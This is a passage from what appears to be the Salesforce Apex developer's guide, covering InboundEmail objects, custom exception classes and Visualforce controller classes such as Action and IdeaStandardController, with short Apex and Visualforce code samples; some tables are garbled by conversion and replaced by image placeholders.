



### <span id="page-422-0"></span>**InboundEmail.Header Object**

An InboundEmail object stores RFC 2822 email header information in an InboundEmail.Header object with the following fields.

<span id="page-422-1"></span>

### **InboundEmail.BinaryAttachment Object**

An InboundEmail object stores binary attachments in an InboundEmail.BinaryAttachment object.

Examples of binary attachments include image, audio, application, and video files.

An InboundEmail.BinaryAttachment object has the following fields.



#### <span id="page-423-0"></span>**InboundEmail.TextAttachment Object**

An InboundEmail object stores text attachments in an InboundEmail.TextAttachment object.

The text attachments can be any of the following:

• Attachments with a Multipurpose Internet Mail Extension (MIME) type of text

<span id="page-423-1"></span>mimeTypeSubType String The primary and sub MIME-type.

• Attachments with a MIME type of application/octet-stream and a file name that ends with either a .vcf or .vcs extension. These are saved as text/x-vcard and text/calendar MIME types, respectively.

**Name Type Description** body **String** The body of the attachment. Indicates whether the attachment body text is truncated  $(t_{true})$  or not (false.) bodyIsTruncated Boolean The original character set of the body field. The body is re-encoded as UTF-8 as input to the Apex method. charset String fileName String The name of the attached file.

An InboundEmail.TextAttachment object has the following fields.

#### **InboundEmailResult Object**

The InboundEmailResult object is used to return the result of the email service. If this object is null, the result is assumed to be successful. The InboundEmailResult object has the following fields.



#### <span id="page-423-2"></span>**InboundEnvelope Object**

The InboundEnvelope object stores the envelope information associated with the inbound email, and has the following fields.



# <span id="page-424-0"></span>**Exception Class**

You can create your own exception classes in Apex. Exceptions can be top-level classes, that is, they can have member variables, methods and constructors, they can implement interfaces, and so on.

Exceptions that you create behave as any other standard exception type, and can be thrown and caught as expected.

User-defined exception class names must end with the string exception, such as "MyException", "PurchaseException" and so on. All exception classes automatically extend the system-defined base class exception.

For example, the following code defines an exception type within an anonymous block:

```
public class MyException extends Exception {}
try {
    Integer i;
    // Your code here
    if (i < 5) throw new MyException();
} catch (MyException e) {
    // Your MyException handling code here
}
```
Like Java classes, user-defined exception types can form an inheritance tree, and catch blocks can catch any portion. For example:

```
public class BaseException extends Exception {}
public class OtherException extends BaseException {}
try {
    Integer i;
    // Your code here
    if (i < 5) throw new OtherException('This is bad');
} catch (BaseException e) {
    // This catches the OtherException
}
```
This section contains the following topics:

- <span id="page-424-1"></span>• [Constructing an Exception](#page-424-1)
- [Using Exception Variables](#page-426-1)

See also [Using Exception Methods.](#page-405-0)

#### **Constructing an Exception**

You can construct exceptions:

• With no arguments:

new MyException();

• With a single String argument that specifies the error message:

new MyException('This is bad');

• With a single Exception argument that specifies the cause and that displays in any stack trace:

```
new MyException(e);
```
• With both a String error message and a chained exception cause that displays in any stack trace:

```
new MyException('This is bad', e);
```
For example the following code generates a stack trace with information about both My1Exception and My2Exception:

```
public class My1Exception extends Exception {}
public class My2Exception extends Exception {}
try {
   throw new My1Exception();
} catch (My1Exception e) {
   throw new My2Exception('This is bad', e);
}
```
The following figure shows the stack trace that results from running the code above:



**Figure 10: Stack Trace For Exceptions (From Debug Log)**

#### <span id="page-426-1"></span>**Using Exception Variables**

As in Java, variables, arguments, and return types can be declared of type Exception, which is a system-defined based class in Apex. For example:

```
Exception e1;
try {
    String s = null;
    s.tolowercase(); // This will generate a null pointer exception...
 catch (System.NullPointerException e) {<br>e1 = e; // ...which can be a
                         // ...which can be assigned to a variable, or passed
                         // into or out of another method
}
```
# <span id="page-426-0"></span>**Visualforce Classes**

In addition to giving developers the ability to add business logic to Salesforce system events such as button clicks and related record updates, Apex can also be used to provide custom logic for Visualforce pages through custom Visualforce controllers and controller extensions:

• A custom controller is a class written in Apex that implements all of a page's logic, without leveraging a standard controller. If you use a custom controller, you can define new navigation elements or behaviors, but you must also reimplement any functionality that was already provided in a standard controller.

Like other Apex classes, custom controllers execute entirely in system mode, in which the object and field-level permissions of the current user are ignored. You can specify whether a user can execute methods in a custom controller based on the user's profile.

• A controller extension is a class written in Apex that adds to or overrides behavior in a standard or custom controller. Extensions allow you to leverage the functionality of another controller while adding your own custom logic.

Because standard controllers execute in user mode, in which the permissions, field-level security, and sharing rules of the current user are enforced, extending a standard controller allows you to build a Visualforce page that respects user permissions. Although the extension class executes in system mode, the standard controller executes in user mode. As with custom controllers, you can specify whether a user can execute methods in a controller extension based on the user's profile.

This section includes information about the system-supplied Apex classes that can be used when building custom Visualforce controllers and controller extensions. In addition to these classes, the transient keyword can be used when declaring methods in controllers and controller extensions. For more information, see Using the [transient](#page-126-0) Keyword on page 125.

For more information on Visualforce, see the *[Visualforce Developer's Guide](http://www.salesforce.com/us/developer/docs/pages/index.htm)*.

#### **Action Class**

You can use an ApexPages.Action class to create an action method that you can use in a Visualforce custom controller or controller extension. For example, you could create a saveOver method on a controller extension that performs a custom save.

#### **Instantiation**

The following code snippet illustrates how to instantiate a new ApexPages.Action object that uses the save action:

```
ApexPages.Action saveAction = new ApexPages.Action('{!save}');
```
#### **Methods**

The action methods are all called by and operate on a particular instance of Action.

The table below describes the instance methods for Action.



### **Example**

In the following example, when the user updates or creates a new Account and clicks the **Save** button, in addition to the account being updated or created, the system writes a message to the system debug log. This example extends the standard controller for Account.

The following is the controller extension.

```
public class myCon{
    public PageReference RedirectToStep2(){
        ...
        ...
        return Page.Step2;
    }
}
```
The following is the Visualforce markup for a page that uses the above controller extension.

```
<apex:component>
   <apex:attribute name="actionToInvoke" type="ApexPages.Action" .... />
    ...
    <apex:commandButton value="Perform Controller Action" action="{!actionToInvoke}"/>
    ...
</apex:component>
<apex:page controller="pageCon">
   <c:myComp actionToInvoke="{!RedirectToStep2}"/>
    ...
</apex:page>
```
For information on the debug log, see Viewing Debug Logs.

#### **Dynamic Component Methods and Properties**

All dynamic Visualforce components represented in Apex have access to the following properties.

### **Properties**



### **IdeaStandardController Class**

IdeaStandardController objects offer Ideas-specific functionality in addition to what is provided by the [StandardController](#page-447-0) [Class](#page-447-0).



**Note:** The IdeaStandardSetController and IdeaStandardController classes are currently available through a limited release program. For information on enabling these classes for your organization, contact your salesforce.com representative.

### **Instantiation**

An IdeaStandardController object cannot be instantiated. An instance can be obtained through a constructor of a custom extension controller when using the standard ideas controller.

### **Methods**

A method in the IdeaStandardController object is called by and operated on a particular instance of an IdeaStandardController.

The table below describes the instance method for IdeaStandardController.



In addition to the method listed above, the IdeaStandardController class inherits all the methods associated with the [StandardController](#page-447-0) Class. The following table lists these methods.





### **Example**

The following example shows how an IdeaStandardController object can be used in the constructor for a custom list controller. This example provides the framework for manipulating the comment list data before displaying it on a Visualforce page.

```
public class MyIdeaExtension {
   private final ApexPages.IdeaStandardController ideaController;
   public MyIdeaExtension(ApexPages.IdeaStandardController controller) {
       ideaController = (ApexPages.IdeaStandardController)controller;
    }
```
}

```
public List<IdeaComment> getModifiedComments() {
   IdeaComment[] comments = ideaController.getCommentList();
    // modify comments here
   return comments;
}
```
The following Visualforce markup shows how the IdeaStandardController example shown above can be used in a page. This page must be named detailPage for this example to work.

**Note:** For the Visualforce page to display the idea and its comments, in the following example you need to specify the ID of a specific idea (for example, /apex/detailPage?id=<ideaID>) whose comments you want to view.

```
<!-- page named detailPage -->
<apex:page standardController="Idea" extensions="MyIdeaExtension">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        \braket{br}/>\braket{br}/<apex:outputText >{!idea.body}</apex:outputText>
    </apex:pageBlock>
    <apex:pageBlock title="Comments Section">
        <apex:dataList var="a" value="{!modifiedComments}" id="list">
            {!a.commentBody}
        </apex:dataList>
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
               pageOffset="-1">Prev</ideas:detailOutputLink>
        \vert<ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
               pageOffset="1">Next</ideas:detailOutputLink>
    </apex:pageBlock>
</apex:page>
```
**See Also:**

[Ideas Class](#page-495-0)

#### **IdeaStandardSetController Class**

IdeaStandardSetController objects offer Ideas-specific functionality in additional to what is provided by the [StandardSetController](#page-449-0) Class.



**Note:** The IdeaStandardSetController and IdeaStandardController classes are currently available through a limited release program. For information on enabling these classes for your organization, contact your salesforce.com representative.

#### **Instantiation**

An IdeaStandardSetController object cannot be instantiated. An instance can be obtained through a constructor of a custom extension controller when using the standard list controller for ideas.

#### **Methods**

A method in the IdeaStandardSetController object is called by and operated on a particular instance of an IdeaStandardSetController.
The table below describes the instance method for IdeaStandardSetController.

